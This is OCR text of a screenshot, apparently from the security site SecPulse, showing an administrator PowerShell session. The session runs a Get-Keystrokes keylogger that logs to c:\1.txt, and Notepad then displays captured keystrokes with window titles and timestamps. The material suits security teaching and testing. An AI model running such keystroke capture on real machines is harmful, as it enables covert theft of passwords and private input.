 管理员: Windows PowerShell
PS C:\Windows\system32> Get-Keystrokes
PS C:\Windows\system32> Get-Keystrokes -LogPath c:\1.txt
PS C:\Windows\system32>
1 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
"TypedKey","WindowTitle","Time"
"m","「开始」菜单","2017/2/14 16:53:15"
"s","「开始」菜单","2017/2/14 16:53:16"
"t","「开始」菜单","2017/2/14 16:53:16"
"s","「开始」菜单","2017/2/14 16:53:16"
"c","「开始」菜单","2017/2/14 16:53:16"
"<Enter>","「开始」菜单","2017/2/14 16:53:16"
"<Enter>","远程桌面连接","2017/2/14 16:53:18"
本地磁盘 (C:)
打印 新建文件夹
名称 修改日期
PerfLogs 2009/7/1
Program Files 2016/11/
Program Files (x86) 2016/11/
Windows 2016/12/
用户 2016/12/
.rnd 2016/12/
1 2017/2/1
SECPULSE
安全脉搏
SecPulse安全脉搏